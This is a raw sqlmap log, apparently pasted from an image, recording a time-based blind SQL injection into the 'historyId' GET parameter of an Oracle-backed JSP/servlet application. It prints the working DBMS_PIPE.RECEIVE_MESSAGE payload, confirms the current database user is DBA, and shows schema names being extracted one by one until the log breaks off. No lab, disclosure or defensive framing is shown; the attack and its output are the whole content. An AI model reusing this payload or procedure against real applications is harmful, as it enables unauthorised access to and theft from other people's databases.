 Parameter: historyId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: historyId=1 AND 9837=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(83)||CH
R(109)||CHR(121),5)&action=delHistory
---
[10:31:16] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[10:31:16] [INFO] testing if current user is DBA
current user is DBA:    True
[10:31:16] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:31:16] [INFO] fetching database (schema) names
[10:31:16] [INFO] fetching number of databases
[10:31:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:31:28] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[10:31:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
9
[10:32:06] [INFO] retrieved: DBSNMP
[10:35:49] [INFO] retrieved: EZOFFI_